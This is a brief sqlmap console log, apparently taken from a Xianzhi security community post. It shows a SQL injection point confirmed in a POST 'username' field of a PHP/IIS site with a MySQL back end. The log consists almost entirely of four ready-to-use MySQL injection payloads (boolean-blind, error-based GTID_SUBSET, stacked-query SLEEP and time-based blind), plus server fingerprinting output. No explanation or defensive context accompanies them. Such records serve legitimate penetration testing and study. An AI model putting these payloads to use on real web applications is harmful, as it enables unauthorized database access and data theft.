 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=222') OR NOT 2889=2889#&id=42

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=222') AND GTID_SUBSET(CONCAT(0x7171627a71,(SELECT (ELT(7827=7827,1))),0x7171707071),782
7)-- CxGT&id=42

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: username=222');SELECT SLEEP(5)#&id=42

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=222') AND (SELECT 9098 FROM (SELECT(SLEEP(5)))SsWg)-- RDoP&id=42
---
[12:15:03] [INFO] testing MySQL
[12:15:03] [INFO] confirming MySQL
[12:15:04] [WARNING] reflective value(s) found and filtering out
[12:15:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.6.40, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
先知社区